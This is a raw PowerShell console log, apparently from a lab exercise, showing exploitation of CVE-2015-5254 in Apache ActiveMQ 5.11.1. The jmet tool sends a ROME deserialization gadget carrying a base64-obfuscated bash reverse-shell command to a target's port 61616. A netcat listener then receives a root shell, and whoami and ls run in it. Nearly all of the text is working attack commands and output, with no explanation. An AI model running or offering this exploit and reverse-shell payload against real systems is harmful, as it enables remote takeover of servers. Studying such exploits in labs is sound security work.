 Powershell
PS C:\HackTools\Work\Vulnerability\sudo2022.github.io\Apache漏洞\CVE-2015-5254> java -jar .\jmet-0.1.0-all.jar -Q event -I ActiveMQ -s -Y "b
ash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEwLjE2MC84ODg4IDA+JjE=}|{base64,-d}|{bash,-i}" -Yp ROME 192.168.10.134 61616
INFO d.c.j.t.JMSTarget [main] Connected with ID: ID:DESKTOP-DEGLH3J-54007-1645669951385-0:1
INFO d.c.j.t.JMSTarget [main] Sent gadget "ROME" with command: "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEwLjE2MC84ODg4IDA+JjE=}|
{base64,-d}|{bash,-i}"
INFO d.c.j.t.JMSTarget [main] Shutting down connection ID:DESKTOP-DEGLH3J-54007-1645669951385-0:1
PS C:\HackTools\Work\Vulnerability\sudo2022.github.io\Apache漏洞\CVE-2015-5254>
Powershell Powershell
PS C:\Users\admin> nc -lvvp 8888
listening on [any] 8888 ...
192.168.10.134: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.10.160] from (UNKNOWN) [192.168.10.134] 39240: NO_DATA
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@f62fdb44d0ed:/opt/apache-activemq-5.11.1# whoami
whoami
root
root@f62fdb44d0ed:/opt/apache-activemq-5.11.1# ls
ls
LICENSE
NOTICE
README.txt
activemq-all-5.11.1.jar
bin
conf
data
docs
examples
lib
tmp
webapps
webapps-demo
root@f62fdb44d0ed:/opt/apache-activemq-5.11.1#